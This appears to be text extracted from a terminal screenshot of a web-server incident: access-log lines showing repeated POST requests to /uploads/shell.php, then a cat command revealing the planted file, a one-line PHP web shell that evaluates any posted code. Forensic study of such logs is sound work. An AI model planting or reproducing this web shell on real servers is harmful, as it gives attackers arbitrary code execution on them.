 ows NT 6.1; WOW64; rv:29.0) Gecko/20120101 Firefox/29.0" "-"
172.17.0.1 - - [02/May/2025:03:32:53 +0000] "POST /uploads/shell.php HTTP/1.1" 200 988 "-" "Mozilla/5
ntosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10
172.17.0.1 - - [02/May/2025:03:34:27 +0000] "POST /uploads/shell.php HTTP/1.1" 200 104 "-" "Mozilla/5.
ows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36" "-"
172.17.0.1 - - [02/May/2025:03:34:32 +0000] "POST /uploads/shell.php HTTP/1.1" 200 471 "-" "Opera/9.8
ws NT 5.1; U; zh-tw) Presto/2.8.131 Version/11.10" "-"
172.17.0.1 - - [02/May/2025:03:34:50 +0000] "POST /uploads/shell.php HTTP/1.1" 200 438 "-" "Opera/9.8
Linux i686; U; es-ES) Presto/2.8.131 Version/11.11" "-"
172.17.0.1 - - [02/May/2025:03:34:54 +0000] "POST /uploads/shell.php HTTP/1.1" 200 29 "-" "Mozilla/5.
ws NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36" "-"
172.17.0.1 - - [02/May/2025:03:34:54 +0000] "POST /uploads/shell.php HTTP/1.1" 200 253 "-" "Mozilla/5
ntosh; U; PPC Mac OS X 10_5_8; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/
7" "-"
172.17.0.1 - - [02/May/2025:03:35:07 +0000] "POST /uploads/shell.php HTTP/1.1" 200 62 "-" "Mozilla/5.
tible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts)" "-"
172.17.0.1 - - [02/May/2025:03:35:09 +0000] "POST /uploads/shell.php HTTP/1.1" 200 100 "-" "Mozilla/5
ows NT 6.1; WOW64; rv:23.0) Gecko/20130406 Firefox/23.0" "-"
172.17.0.1 - - [02/May/2025:03:56:10 +0000] "POST /uploads/shell.php HTTP/1.1" 200 30 "-" "Mozilla/5.
tosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0" "-"
172.17.0.1 - - [02/May/2025:03:56:11 +0000] "POST /uploads/shell.php HTTP/1.1" 200 248 "-" "Mozilla/5
ows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0" "-"
172.17.0.1 - - [02/May/2025:03:56:11 +0000] "POST /uploads/shell.php HTTP/1.1" 200 25 "-" "Mozilla/5.
ws; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.2
172.17.0.1 - - [02/May/2025:03:56:11 +0000] "POST /uploads/shell.php HTTP/1.1" 200 255 "-" "Mozilla/5
ows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0" "-"
172.17.0.1 - - [02/May/2025:07:10:16 +0000] "POST /uploads/shell.php HTTP/1.1" 200 93 "-" "Opera/9.80
s NT 6.1; U; es-ES) Presto/2.9.181 Version/12.00" "-"
172.17.0.1 - - [02/May/2025:07:10:22 +0000] "POST /uploads/shell.php HTTP/1.1" 200 2553 "-" "Mozilla/
patible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)" "-"
/var/www/html # cat /var/www/html/uploads/shell.php
<?php eval($_POST['hack']); ?>/var/www/html #